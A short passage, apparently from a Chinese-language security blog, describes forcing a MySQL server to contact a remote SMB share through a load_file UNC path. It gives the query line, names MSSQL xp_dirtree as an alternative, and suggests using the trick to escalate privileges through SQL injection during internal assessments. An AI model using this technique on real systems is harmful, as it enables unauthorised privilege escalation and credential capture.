 select load_file('\\\\192.168.1.52\mk.txt')也是可以得到系统权限的.MSSQL 应该用 xp_dirtree 存储过程 也是可以的,不过我没有配置出来用 administrator 账户启动 MSSQL 服务,希望知道的朋友指点下我。 这个技术可以用到内网 WEB 评估的时候,如果有注入,服务又是 administrator 启动的,可以提权了。